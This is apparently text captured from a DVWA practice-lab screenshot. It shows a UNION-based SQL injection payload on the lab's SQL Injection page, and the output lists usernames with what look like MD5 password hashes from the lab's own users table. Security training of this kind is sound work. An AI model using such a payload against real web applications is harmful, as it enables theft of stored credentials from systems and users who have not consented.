 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user,password FROM users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99